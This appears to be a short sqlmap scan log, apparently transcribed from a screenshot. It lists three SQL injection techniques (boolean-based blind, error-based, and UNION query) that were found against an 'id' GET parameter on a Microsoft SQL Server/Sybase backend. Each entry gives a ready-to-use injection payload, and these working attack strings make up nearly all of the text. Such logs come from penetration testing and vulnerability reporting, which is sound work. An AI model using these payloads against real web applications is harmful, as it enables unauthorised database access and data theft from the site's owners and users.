 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0000046549' AND 6407=6407 AND 'klFX'='klFX

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=0000046549' AND 6492=CONVERT(INT,(CHAR(58) CHAR(103) CHAR(121) C
HAR(105) CHAR(58) (SELECT (CASE WHEN (6492=6492) THEN CHAR(49) ELSE CHAR(48) END
)) CHAR(58) CHAR(112) CHAR(108) CHAR(102) CHAR(58))) AND 'dICf'='dICf

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=0000046549' UNION ALL SELECT NULL,NULL,CHAR(58) CHAR(103) CHAR(1
21) CHAR(105) CHAR(58) CHAR(107) CHAR(107) CHAR(115) CHAR(111) CHAR(104) CHAR(11
3) CHAR(122) CHAR(105) CHAR(105) CHAR(116) CHAR(58) CHAR(112) CHAR(108) CHAR(102
) CHAR(58)--